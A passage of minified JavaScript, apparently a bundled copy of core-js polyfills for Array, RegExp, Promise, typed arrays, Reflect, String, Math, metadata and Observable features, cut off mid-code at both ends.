h;!(r=l.next()).done;v++)u(e,v,g?s(l,d,[r.value,v],!0):r.value);return e.length=v,e}})},function(t,n,e){"use strict";var i=e(0),r=e(98);i(i.S+i.F*e(5)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)r(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var i=e(0),r=e(20),o=[].join;i(i.P+i.F*(e(56)!=Object||!e(28)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var i=e(0),r=e(86),o=e(26),s=e(41),a=e(10),c=[].slice;i(i.P+i.F*e(5)(function(){r&&c.call(r)}),"Array",{slice:function(t,n){var e=a(this.length),i=o(this);if(n=void 0===n?e:n,"Array"==i)return c.call(this,t,n);for(var r=s(t,e),u=s(n,e),f=a(u-r),l=new Array(f),p=0;p<f;p++)l[p]="String"==i?this.charAt(r+p):this[r+p];return l}})},function(t,n,e){"use strict";var i=e(0),r=e(14),o=e(13),s=e(5),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!e(28)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(0),o=e(28)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,n,e){var i=e(6),r=e(69),o=e(8)("species");t.exports=function(t){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)||(n=void 0),i(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var i=e(0),r=e(32)(1);i(i.P+i.F*!e(28)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(2);i(i.P+i.F*!e(28)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(3);i(i.P+i.F*!e(28)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(4);i(i.P+i.F*!e(28)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(130);i(i.P+i.F*!e(28)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var i=e(0),r=e(130);i(i.P+i.F*!e(28)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(67)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e(28)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(20),o=e(27),s=e(10),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!e(28)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var n=r(this),e=s(n.length),i=e-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=e+i);i>=0;i--)if(i in n&&n[i]===t)return i||0;return-1}})},function(t,n,e){var i=e(0);i(i.P,"Array",{copyWithin:e(131)}),e(37)("copyWithin")},function(t,n,e){var i=e(0);i(i.P,"Array",{fill:e(101)}),e(37)("fill")},function(t,n,e){"use strict";var i=e(0),r=e(32)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)("find")},function(t,n,e){"use strict";var i=e(0),r=e(32)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)(o)},function(t,n,e){e(44)("Array")},function(t,n,e){var i=e(4),r=e(89),o=e(12).f,s=e(43).f,a=e(71),c=e(58),u=i.RegExp,f=u,l=u.prototype,p=/a/g,h=/a/g,_=new u(p)!==p;if(e(11)&&(!_||e(5)(function(){return h[e(8)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,n){var e=this instanceof u,i=a(t),o=void 0===n;return!e&&i&&t.constructor===u&&o?t:r(_?new f(i&&!o?t.source:t,n):f((i=t instanceof u)?t.source:t,i&&o?c.call(t):n),e?this:l,u)};for(var d=function(t){t in u||o(u,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})},g=s(f),v=0;g.length>v;)d(g[v++]);l.constructor=u,u.prototype=l,e(17)(i,"RegExp",u)}e(44)("RegExp")},function(t,n,e){"use strict";e(134);var i=e(3),r=e(58),o=e(11),s=/./.toString,a=function(t){e(17)(RegExp.prototype,"toString",t,!0)};e(5)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,n,e){"use strict";var i=e(3),r=e(10),o=e(104),s=e(73);e(74)("match",1,function(t,n,e,a){return[function(e){var i=t(this),r=null==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},function(t){var n=a(e,t,this);if(n.done)return n.value;var c=i(t),u=String(this);if(!c.global)return s(c,u);var f=c.unicode;c.lastIndex=0;for(var l,p=[],h=0;null!==(l=s(c,u));){var _=String(l[0]);p[h]=_,""===_&&(c.lastIndex=o(u,r(c.lastIndex),f)),h++}return 0===h?null:p}]})},function(t,n,e){"use strict";var i=e(3),r=e(13),o=e(10),s=e(27),a=e(104),c=e(73),u=Math.max,f=Math.min,l=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g;e(74)("replace",2,function(t,n,e,_){return[function(i,r){var o=t(this),s=null==i?void 0:i[n];return void 0!==s?s.call(i,o,r):e.call(String(o),i,r)},function(t,n){var r=_(e,t,this,n);if(r.done)return r.value;var l=i(t),p=String(this),h="function"==typeof n;h||(n=String(n));var g=l.global;if(g){var v=l.unicode;l.lastIndex=0}for(var m=[];;){var y=c(l,p);if(null===y)break;if(m.push(y),!g)break;""===String(y[0])&&(l.lastIndex=a(p,o(l.lastIndex),v))}for(var w,b="",x=0,S=0;S<m.length;S++){y=m[S];for(var O=String(y[0]),E=u(f(s(y.index),p.length),0),P=[],I=1;I<y.length;I++)P.push(void 0===(w=y[I])?w:String(w));var M=y.groups;if(h){var C=[O].concat(P,E,p);void 0!==M&&C.push(M);var T=String(n.apply(void 0,C))}else T=d(O,p,E,P,M,n);E>=x&&(b+=p.slice(x,E)+T,x=E+O.length)}return b+p.slice(x)}];function d(t,n,i,o,s,a){var c=i+t.length,u=o.length,f=h;return void 0!==s&&(s=r(s),f=p),e.call(a,f,function(e,r){var a;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,i);case"'":return n.slice(c);case"<":a=s[r.slice(1,-1)];break;default:var f=+r;if(0===f)return e;if(f>u){var p=l(f/10);return 0===p?e:p<=u?void 0===o[p-1]?r.charAt(1):o[p-1]+r.charAt(1):e}a=o[f-1]}return void 0===a?"":a})}})},function(t,n,e){"use strict";var i=e(3),r=e(120),o=e(73);e(74)("search",1,function(t,n,e,s){return[function(e){var i=t(this),r=null==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},function(t){var n=s(e,t,this);if(n.done)return n.value;var a=i(t),c=String(this),u=a.lastIndex;r(u,0)||(a.lastIndex=0);var f=o(a,c);return r(a.lastIndex,u)||(a.lastIndex=u),null===f?-1:f.index}]})},function(t,n,e){"use strict";var i=e(71),r=e(3),o=e(59),s=e(104),a=e(10),c=e(73),u=e(103),f=e(5),l=Math.min,p=[].push,h=!f(function(){RegExp(4294967295,"y")});e(74)("split",2,function(t,n,e,f){var _;return _="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!i(t))return e.call(r,t,n);for(var o,s,a,c=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,h=void 0===n?4294967295:n>>>0,_=new RegExp(t.source,f+"g");(o=u.call(_,r))&&!((s=_.lastIndex)>l&&(c.push(r.slice(l,o.index)),o.length>1&&o.index<r.length&&p.apply(c,o.slice(1)),a=o[0].length,l=s,c.length>=h));)_.lastIndex===o.index&&_.lastIndex++;return l===r.length?!a&&_.test("")||c.push(""):c.push(r.slice(l)),c.length>h?c.slice(0,h):c}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,i){var r=t(this),o=null==e?void 0:e[n];return void 0!==o?o.call(e,r,i):_.call(String(r),e,i)},function(t,n){var i=f(_,t,this,n,_!==e);if(i.done)return i.value;var u=r(t),p=String(this),d=o(u,RegExp),g=u.unicode,v=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(h?"y":"g"),m=new d(h?u:"^(?:"+u.source+")",v),y=void 0===n?4294967295:n>>>0;if(0===y)return[];if(0===p.length)return null===c(m,p)?[p]:[];for(var w=0,b=0,x=[];b<p.length;){m.lastIndex=h?b:0;var S,O=c(m,h?p:p.slice(b));if(null===O||(S=l(a(m.lastIndex+(h?0:b)),p.length))===w)b=s(p,b,g);else{if(x.push(p.slice(w,b)),x.length===y)return x;for(var E=1;E<=O.length-1;E++)if(x.push(O[E]),x.length===y)return x;b=w=S}}return x.push(p.slice(w)),x}]})},function(t,n,e){"use strict";var i,r,o,s,a=e(35),c=e(4),u=e(25),f=e(52),l=e(0),p=e(6),h=e(14),_=e(45),d=e(46),g=e(59),v=e(105).set,m=e(106)(),y=e(107),w=e(135),b=e(75),x=e(136),S=c.TypeError,O=c.process,E=O&&O.versions,P=E&&E.v8||"",I=c.Promise,M="process"==f(O),C=function(){},T=r=y.f,$=!!function(){try{var t=I.resolve(1),n=(t.constructor={})[e(8)("species")]=function(t){t(C,C)};return(M||"function"==typeof PromiseRejectionEvent)&&t.then(C)instanceof n&&0!==P.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(t){}}(),k=function(t){var n;return!(!p(t)||"function"!=typeof(n=t.then))&&n},A=function(t,n){if(!t._n){t._n=!0;var e=t._c;m(function(){for(var i=t._v,r=1==t._s,o=0,s=function(n){var e,o,s,a=r?n.ok:n.fail,c=n.resolve,u=n.reject,f=n.domain;try{a?(r||(2==t._h&&R(t),t._h=1),!0===a?e=i:(f&&f.enter(),e=a(i),f&&(f.exit(),s=!0)),e===n.promise?u(S("Promise-chain cycle")):(o=k(e))?o.call(e,c,u):c(e)):u(i)}catch(t){f&&!s&&f.exit(),u(t)}};e.length>o;)s(e[o++]);t._c=[],t._n=!1,n&&!t._h&&F(t)})}},F=function(t){v.call(c,function(){var n,e,i,r=t._v,o=j(t);if(o&&(n=w(function(){M?O.emit("unhandledRejection",r,t):(e=c.onunhandledrejection)?e({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=M||j(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},j=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(t){v.call(c,function(){var n;M?O.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},N=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),A(n,!0))},L=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw S("Promise can't be resolved itself");(n=k(t))?m(function(){var i={_w:e,_d:!1};try{n.call(t,u(L,i,1),u(N,i,1))}catch(t){N.call(i,t)}}):(e._v=t,e._s=1,A(e,!1))}catch(t){N.call({_w:e,_d:!1},t)}}};$||(I=function(t){_(this,I,"Promise","_h"),h(t),i.call(this);try{t(u(L,this,1),u(N,this,1))}catch(t){N.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(47)(I.prototype,{then:function(t,n){var e=T(g(this,I));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=M?O.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&A(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(L,t,1),this.reject=u(N,t,1)},y.f=T=function(t){return t===I||t===s?new o(t):r(t)}),l(l.G+l.W+l.F*!$,{Promise:I}),e(51)(I,"Promise"),e(44)("Promise"),s=e(24).Promise,l(l.S+l.F*!$,"Promise",{reject:function(t){var n=T(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(a||!$),"Promise",{resolve:function(t){return x(a&&this===s?I:this,t)}}),l(l.S+l.F*!($&&e(72)(function(t){I.all(t).catch(C)})),"Promise",{all:function(t){var n=this,e=T(n),i=e.resolve,r=e.reject,o=w(function(){var e=[],o=0,s=1;d(t,!1,function(t){var a=o++,c=!1;e.push(void 0),s++,n.resolve(t).then(function(t){c||(c=!0,e[a]=t,--s||i(e))},r)}),--s||i(e)});return o.e&&r(o.v),e.promise},race:function(t){var n=this,e=T(n),i=e.reject,r=w(function(){d(t,!1,function(t){n.resolve(t).then(e.resolve,i)})});return r.e&&i(r.v),e.promise}})},function(t,n,e){"use strict";var i=e(141),r=e(48);e(76)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"WeakSet"),t,!0)}},i,!1,!0)},function(t,n,e){"use strict";var i=e(0),r=e(77),o=e(108),s=e(3),a=e(41),c=e(10),u=e(6),f=e(4).ArrayBuffer,l=e(59),p=o.ArrayBuffer,h=o.DataView,_=r.ABV&&f.isView,d=p.prototype.slice,g=r.VIEW;i(i.G+i.W+i.F*(f!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return _&&_(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*e(5)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(s(this),t);for(var e=s(this).byteLength,i=a(t,e),r=a(void 0===n?e:n,e),o=new(l(this,p))(c(r-i)),u=new h(this),f=new h(o),_=0;i<r;)f.setUint8(_++,u.getUint8(i++));return o}}),e(44)("ArrayBuffer")},function(t,n,e){var i=e(0);i(i.G+i.W+i.F*!e(77).ABV,{DataView:e(108).DataView})},function(t,n,e){e(33)("Int8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}},!0)},function(t,n,e){e(33)("Int16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Int32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Float32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Float64",8,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){var i=e(0),r=e(14),o=e(3),s=(e(4).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e(5)(function(){s(function(){})}),"Reflect",{apply:function(t,n,e){var i=r(t),c=o(e);return s?s(i,n,c):a.call(i,n,c)}})},function(t,n,e){var i=e(0),r=e(42),o=e(14),s=e(3),a=e(6),c=e(5),u=e(121),f=(e(4).Reflect||{}).construct,l=c(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),p=!c(function(){f(function(){})});i(i.S+i.F*(l||p),"Reflect",{construct:function(t,n){o(t),s(n);var e=arguments.length<3?t:o(arguments[2]);if(p&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var i=[null];return i.push.apply(i,n),new(u.apply(t,i))}var c=e.prototype,h=r(a(c)?c:Object.prototype),_=Function.apply.call(t,h,n);return a(_)?_:h}})},function(t,n,e){var i=e(12),r=e(0),o=e(3),s=e(29);r(r.S+r.F*e(5)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,e){o(t),n=s(n,!0),o(e);try{return i.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var i=e(0),r=e(21).f,o=e(3);i(i.S,"Reflect",{deleteProperty:function(t,n){var e=r(o(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var i=e(0),r=e(3),o=function(t){this._t=r(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(94)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,e){var i=e(21),r=e(22),o=e(19),s=e(0),a=e(6),c=e(3);s(s.S,"Reflect",{get:function t(n,e){var s,u,f=arguments.length<3?n:arguments[2];return c(n)===f?n[e]:(s=i.f(n,e))?o(s,"value")?s.value:void 0!==s.get?s.get.call(f):void 0:a(u=r(n))?t(u,e,f):void 0}})},function(t,n,e){var i=e(21),r=e(0),o=e(3);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return i.f(o(t),n)}})},function(t,n,e){var i=e(0),r=e(22),o=e(3);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var i=e(0),r=e(3),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{ownKeys:e(143)})},function(t,n,e){var i=e(0),r=e(3),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,e){var i=e(12),r=e(21),o=e(22),s=e(19),a=e(0),c=e(38),u=e(3),f=e(6);a(a.S,"Reflect",{set:function t(n,e,a){var l,p,h=arguments.length<4?n:arguments[3],_=r.f(u(n),e);if(!_){if(f(p=o(n)))return t(p,e,a,h);_=c(0)}if(s(_,"value")){if(!1===_.writable||!f(h))return!1;if(l=r.f(h,e)){if(l.get||l.set||!1===l.writable)return!1;l.value=a,i.f(h,e,l)}else i.f(h,e,c(0,a));return!0}return void 0!==_.set&&(_.set.call(h,a),!0)}})},function(t,n,e){var i=e(0),r=e(87);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,n){r.check(t,n);try{return r.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var i=e(0),r=e(67)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)("includes")},function(t,n,e){"use strict";var i=e(0),r=e(144),o=e(13),s=e(10),a=e(14),c=e(100);i(i.P,"Array",{flatMap:function(t){var n,e,i=o(this);return a(t),n=s(i.length),e=c(i,0),r(e,i,i,n,0,1,t,arguments[1]),e}}),e(37)("flatMap")},function(t,n,e){"use strict";var i=e(0),r=e(144),o=e(13),s=e(10),a=e(27),c=e(100);i(i.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),e=s(n.length),i=c(n,0);return r(i,n,n,e,0,void 0===t?1:a(t)),i}}),e(37)("flatten")},function(t,n,e){"use strict";var i=e(0),r=e(70)(!0);i(i.P,"String",{at:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(145),o=e(75),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(145),o=e(75),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(53)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,e){"use strict";e(53)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,e){"use strict";var i=e(0),r=e(30),o=e(10),s=e(71),a=e(58),c=RegExp.prototype,u=function(t,n){this._r=t,this._s=n};e(94)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return i.lastIndex=o(t.lastIndex),new u(i,n)}})},function(t,n,e){e(83)("asyncIterator")},function(t,n,e){e(83)("observable")},function(t,n,e){var i=e(0),r=e(143),o=e(20),s=e(21),a=e(98);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,i=o(t),c=s.f,u=r(i),f={},l=0;u.length>l;)void 0!==(e=c(i,n=u[l++]))&&a(f,n,e);return f}})},function(t,n,e){var i=e(0),r=e(146)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,n,e){var i=e(0),r=e(146)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(14),s=e(12);e(11)&&i(i.P+e(78),"Object",{__defineGetter__:function(t,n){s.f(r(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(14),s=e(12);e(11)&&i(i.P+e(78),"Object",{__defineSetter__:function(t,n){s.f(r(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29),s=e(22),a=e(21).f;e(11)&&i(i.P+e(78),"Object",{__lookupGetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.get}while(e=s(e))}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29),s=e(22),a=e(21).f;e(11)&&i(i.P+e(78),"Object",{__lookupSetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.set}while(e=s(e))}})},function(t,n,e){var i=e(0);i(i.P+i.R,"Map",{toJSON:e(147)("Map")})},function(t,n,e){var i=e(0);i(i.P+i.R,"Set",{toJSON:e(147)("Set")})},function(t,n,e){e(79)("Map")},function(t,n,e){e(79)("Set")},function(t,n,e){e(79)("WeakMap")},function(t,n,e){e(79)("WeakSet")},function(t,n,e){e(80)("Map")},function(t,n,e){e(80)("Set")},function(t,n,e){e(80)("WeakMap")},function(t,n,e){e(80)("WeakSet")},function(t,n,e){var i=e(0);i(i.G,{global:e(4)})},function(t,n,e){var i=e(0);i(i.S,"System",{global:e(4)})},function(t,n,e){var i=e(0),r=e(26);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var i=e(0),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},function(t,n,e){var i=e(0),r=e(149),o=e(128);i(i.S,"Math",{fscale:function(t,n,e,i,s){return o(r(t,n,e,i,s))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{iaddh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{isubh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)-(i>>>0)-((~r&o|~(r^o)&r-o>>>0)>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{imulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>16,a=i>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>16)+((r*a>>>0)+(65535&c)>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var i=e(0),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},function(t,n,e){var i=e(0);i(i.S,"Math",{scale:e(149)})},function(t,n,e){var i=e(0);i(i.S,"Math",{umulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>>16,a=i>>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>>16)+((r*a>>>0)+(65535&c)>>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var i=e(0),r=e(24),o=e(4),s=e(59),a=e(136);i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},function(t,n,e){"use strict";var i=e(0),r=e(107),o=e(135);i(i.S,"Promise",{try:function(t){var n=r.f(this),e=o(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var i=e(34),r=e(3),o=i.key,s=i.set;i.exp({defineMetadata:function(t,n,e,i){s(t,n,r(e),o(i))}})},function(t,n,e){var i=e(34),r=e(3),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:o(arguments[2]),i=s(r(n),e,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(n);return c.delete(e),!!c.size||a.delete(n)}})},function(t,n,e){var i=e(34),r=e(3),o=e(22),s=i.has,a=i.get,c=i.key,u=function(t,n,e){if(s(t,n,e))return a(t,n,e);var i=o(n);return null!==i?u(t,i,e):void 0};i.exp({getMetadata:function(t,n){return u(t,r(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var i=e(139),r=e(148),o=e(34),s=e(3),a=e(22),c=o.keys,u=o.key,f=function(t,n){var e=c(t,n),o=a(t);if(null===o)return e;var s=f(o,n);return s.length?e.length?r(new i(e.concat(s))):s:e};o.exp({getMetadataKeys:function(t){return f(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var i=e(34),r=e(3),o=e(22),s=i.has,a=i.key,c=function(t,n,e){if(s(t,n,e))return!0;var i=o(n);return null!==i&&c(t,i,e)};i.exp({hasMetadata:function(t,n){return c(t,r(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=e(14),s=i.key,a=i.set;i.exp({metadata:function(t,n){return function(e,i){a(t,n,(void 0!==i?r:o)(e),s(i))}}})},function(t,n,e){var i=e(0),r=e(106)(),o=e(4).process,s="process"==e(26)(o);i(i.G,{asap:function(t){var n=s&&o.domain;r(n?n.bind(t):t)}})},function(t,n,e){"use strict";var i=e(0),r=e(4),o=e(24),s=e(106)(),a=e(8)("observable"),c=e(14),u=e(3),f=e(45),l=e(47),p=e(16),h=e(46),_=h.RETURN,d=function(t){return null==t?void 0:c(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},v=function(t){return void 0===t._o},m=function(t){v(t)||(t._o=void 0,g(t))},y=function(t,n){u(t),this._c=void 0,this._o=t,t=new w(this);try{var e=n(t),i=e;null!=e&&("function"==typeof e.unsubscribe?e=function(){i.unsubscribe()}:c(e),this._c=e)}catch(n){return void t.error(n)}v(this)&&g(this)};y.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!v(n)){var e=n._o;try{var i=d(e.next);if(i)return i.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(v(n))throw t;var e=n._o;n._o=void 0;try{var i=d(e.error);if(!i)throw t;t=i.call(e,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!v(n)){var e=n._o;n._o=void 0;try{var i=d(e.complete);t=i?i.call(e,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var b=function(t){f(this,b,"Observable","_f")._f=c(t)};l(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||r.Promise)(function(e,i){c(t);var 